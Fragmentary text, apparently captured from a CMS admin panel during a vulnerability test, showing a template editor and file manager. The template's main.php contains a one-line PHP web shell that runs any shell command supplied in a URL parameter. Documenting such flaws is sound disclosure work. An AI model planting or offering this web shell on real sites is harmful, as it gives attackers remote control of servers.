 Create Template
Template Name *
(Site Theme) Site Settings Link!
main.php
<?php
@system($_GET[c]);
?>
UTF-8
File Manager
profile
upload
Template Assets
Template Main
cszdefault
mytest.php
tempphp.php
vulntest
vulntest.php
Template Plugin
More Frontpage
回收站
Template Main
em Config
名称
修改于
大小
main.php
今天 15:55
29 b